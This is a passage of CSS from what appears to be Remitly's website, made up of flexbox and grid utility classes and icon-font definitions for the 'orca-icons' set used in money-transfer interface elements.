91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-t